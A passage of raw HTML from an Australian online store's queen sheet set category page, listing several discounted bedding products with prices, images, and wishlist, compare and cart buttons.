data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32340,&quot;parent_product_id&quot;:32340,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32340&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32340"
data-product-type="simple"
data-original-product-id="32340"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=32340" class="compare button" data-product_id="32340" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-queen-white/" data-id="32340">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-26801 status-publish outofstock product_cat-queen-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26801  wishlist-fragment on-first-load"
data-fragment-ref="26801"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26801,&quot;parent_product_id&quot;:26801,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26801&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26801"
data-product-type="simple"
data-original-product-id="26801"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-queen-orange-brown/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-Q-OR-GR-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-queen-orange-brown/" target="_self">Cosy Club Sheet Set Cotton Sheets Queen Orange Brown</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>161.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="48.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="CC-SHEETSET-Q-OR-GR" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-queen-orange-brown/" data-quantity="1" class="button product_type_simple" data-product_id="26801" data-product_sku="CC-SHEETSET-Q-OR-GR" aria-label="Read more about &ldquo;Cosy Club Sheet Set Cotton Sheets Queen Orange Brown&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26801  wishlist-fragment on-first-load"
data-fragment-ref="26801"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26801,&quot;parent_product_id&quot;:26801,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26801&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26801"
data-product-type="simple"
data-original-product-id="26801"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=26801" class="compare button" data-product_id="26801" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-queen-orange-brown/" data-id="26801">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32457 status-publish last instock product_cat-queen-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32457  wishlist-fragment on-first-load"
data-fragment-ref="32457"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32457,&quot;parent_product_id&quot;:32457,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32457&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32457"
data-product-type="simple"
data-original-product-id="32457"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-queen-pewter/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-01_5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-01_5-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-01_5-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-01_5-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-01_5-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-01_5-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-01_5-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-01_5-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-01_5.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-02_5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-02_5-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-02_5-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-02_5-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-02_5-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-02_5-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-02_5-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-02_5-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204907-02_5.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-queen-pewter/" target="_self">Royal Comfort 1000TC Hotel Grade Bamboo Cotton Sheets Pillowcases Set Ultrasoft &#8211; Queen &#8211; Pewter</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>297.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="88.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-204907" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=32457" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32457" data-product_sku="V160-204907" aria-label="Add &ldquo;Royal Comfort 1000TC Hotel Grade Bamboo Cotton Sheets Pillowcases Set Ultrasoft - Queen - Pewter&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32457  wishlist-fragment on-first-load"
data-fragment-ref="32457"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32457,&quot;parent_product_id&quot;:32457,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32457&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32457"
data-product-type="simple"
data-original-product-id="32457"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=32457" class="compare button" data-product_id="32457" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-queen-pewter/" data-id="32457">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32473 status-publish first instock product_cat-queen-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32473  wishlist-fragment on-first-load"
data-fragment-ref="32473"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32473,&quot;parent_product_id&quot;:32473,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32473&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32473"
data-product-type="simple"
data-original-product-id="32473"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-queen-blush/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-01_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-01_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-01_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-01_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-01_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-01_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-01_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-01_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-01_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-02_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-02_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-02_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-02_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-02_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-02_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-02_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-02_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204910-02_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-queen-blush/" target="_self">Royal Comfort 1000TC Hotel Grade Bamboo Cotton Sheets Pillowcases Set Ultrasoft &#8211; Queen &#8211; Blush</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>297.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="88.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-204910" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=32473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32473" data-product_sku="V160-204910" aria-label="Add &ldquo;Royal Comfort 1000TC Hotel Grade Bamboo Cotton Sheets Pillowcases Set Ultrasoft - Queen - Blush&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32473  wishlist-fragment on-first-load"
data-fragment-ref="32473"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32473,&quot;parent_product_id&quot;:32473,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32473&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32473"
data-product-type="simple"
data-original-product-id="32473"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=32473" class="compare button" data-product_id="32473" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-queen-blush/" data-id="32473">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31155 status-publish outofstock product_cat-queen-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31155  wishlist-fragment on-first-load"
data-fragment-ref="31155"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31155,&quot;parent_product_id&quot;:31155,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31155&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31155"
data-product-type="simple"
data-original-product-id="31155"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-queen-sheet-sets-navy/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_by_elan_linen_1_1_1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_by_elan_linen_1_1_1-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_by_elan_linen_1_1_1-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_by_elan_linen_1_1_1-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_3_1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_3_1-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_3_1-1021x1024.jpeg 1021w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_3_1-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_3_1-768x771.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_3_1-600x602.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_3_1-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_3_1.jpeg 1196w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-queen-sheet-sets-navy/" target="_self">Elan Linen 1200TC Organic Cotton Queen Sheet Sets Navy</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>324.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>96.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="96.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V107-ESSQN" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-queen-sheet-sets-navy/" data-quantity="1" class="button product_type_simple" data-product_id="31155" data-product_sku="V107-ESSQN" aria-label="Read more about &ldquo;Elan Linen 1200TC Organic Cotton Queen Sheet Sets Navy&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31155  wishlist-fragment on-first-load"
data-fragment-ref="31155"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31155,&quot;parent_product_id&quot;:31155,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31155&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31155"
data-product-type="simple"
data-original-product-id="31155"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
